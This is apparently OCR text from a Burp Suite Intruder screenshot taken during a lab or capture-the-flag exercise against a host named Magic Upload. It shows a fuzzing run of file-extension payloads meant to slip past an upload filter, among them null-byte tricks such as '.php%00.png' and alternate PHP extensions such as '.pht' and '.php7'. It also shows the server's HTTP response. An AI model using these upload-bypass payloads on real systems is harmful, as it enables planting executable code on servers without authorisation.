 2. Intruder attack of http://10.129.72.174
Attack Save
2. Intruder attack of http://10.129.72.174
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
18 .php%00.png 200 66 3381
19 .php\x00.png 200 66 3381
20 .php%00.jpg 200 85 3381
21 .php\x00.jpg 200 124 3381
1 .jpeg.php 200 66 3394
2 .jpg.php 200 63 3394
4 .php 200 62 3394
6 .php4 200 72 3394
8 .php7 200 301 3394
10 .pht 200 60 3394
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Jul 2024 07:58:36 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3015
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <script>
alert('What are you trying to do there?')
</script>
<!DOCTYPE HTML>
14 <html>
15 <head>
16 <title>
Magic Upload